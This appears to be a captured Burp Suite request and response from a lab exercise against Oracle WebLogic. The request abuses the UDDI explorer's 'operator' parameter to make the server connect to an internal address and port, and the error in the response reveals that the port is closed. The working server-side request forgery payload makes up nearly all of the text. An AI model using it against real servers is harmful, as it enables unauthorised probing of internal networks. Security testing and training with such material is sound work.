 Send Cancel < ▼ > ▼ Target: http://your-vps-ip:7001 ?
Request
Pretty Raw \n Actions Select extension...
1 GET /uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&
txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator
=http://192.168.174.128:2333 HTTP/1.1
2 Host: your-vps-ip:7001
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Connection: close
9
10
Response
Pretty Raw Render \n Actions Select extension...
386 </form>
387 </table>
388 <table width=100% cellpadding=5 cellspacing=5 valign=top>
389
390
391 <p>An error has occurred<BR>
392 weblogic.uddi.client.structures.exception.XML_SoapException: Tried all:
&#39;1&#39; addresses, but could not connect over HTTP to server:
&#39;192.168.174.128&#39;, port: &#39;2333&#39;
393 </table>
394 </td>
395 </tr>
396 </table>
397 <script language="javascript">
398
399 function openWin(name, URL)
400 {
401 var new_window = window.open(URL,name);
402 }
403
404 </script>
INSPECTOR